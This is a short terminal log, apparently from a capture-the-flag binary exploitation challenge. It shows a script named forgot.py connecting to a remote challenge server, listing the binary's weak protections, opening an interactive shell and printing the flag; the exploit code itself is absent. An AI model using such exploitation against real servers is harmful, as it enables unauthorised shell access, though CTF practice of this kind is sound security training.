 root@VM-0-9-ubuntu:/home/ubuntu/pwn/scripts# python forgot.py
[+] Opening connection to 111.198.29.45 on port 35636: Done
[*] '/home/ubuntu/pwn/files/forgot'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
 $ ls
bin
dev
flag
forgot
lib
lib32
lib64
$ cat flag
cyberpeace{fea351a3c9fb262fc0bb14cafc293dd4}
$